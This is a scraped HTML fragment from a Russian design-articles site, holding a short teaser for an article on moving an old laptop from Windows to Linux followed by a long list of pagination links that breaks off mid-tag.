	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/12/06" title="14:18" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-12-06T14:18:26+00:00">06.12.2020</time></a></div>
	<div class="entry-excerpt"><p>Не выкидывайте старый ноутбук — просто поставьте на него новую ОС. По подсчетам программы цифровой аналитики (DAP)  федерального правительства в октябре 2020 года, 3,2 процента пользователей компьютеров все еще используют  Windows 7,  хотя Microsoft больше не поддерживает ее бесплатно. Если у вас старая машина, но вы беспокоитесь, что она не будет поддерживать Windows 10 —&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-pereklyuchit-staryj-noutbuk-s-windows-na-linux.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1027" class="nav-prev" data-page-num="1027"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a 